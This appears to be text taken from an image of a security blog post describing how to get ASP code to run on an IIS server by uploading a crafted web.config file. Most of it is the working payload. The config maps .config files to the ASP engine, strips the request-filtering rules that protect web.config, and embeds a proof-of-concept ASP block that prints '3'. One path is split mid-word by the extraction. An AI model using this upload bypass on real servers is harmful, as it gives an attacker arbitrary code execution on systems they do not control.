 https://soroush.secproject.com/blog/2014/07/upload-a-web-config-file-for-fun-profit/
Running web.config as an ASP file
Sometimes IIS supports ASP files but it is not possible to upload any file with .ASP extension. In this case, it is possible to use a web.config file
directly to run ASP classic codes:
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
   <system.webServer>
      <handlers accessPolicy="Read, Script, Write">
         <add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\in-
etsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" />
      </handlers>
      <security>
         <requestFiltering>
            <fileExtensions>
               <remove fileExtension=".config" />
            </fileExtensions>
            <hiddenSegments>
               <remove segment="web.config" />
            </hiddenSegments>
         </requestFiltering>
      </security>
   </system.webServer>
</configuration>
<!-- ASP code comes here! It should not include HTML comment closing tag and double dashes!
<%
Response.write("-"&"->")
' it is running the ASP code if you can see 3 by opening the web.config file!
Response.write(1+2)
Response.write("<!-"&"-")
%>
-->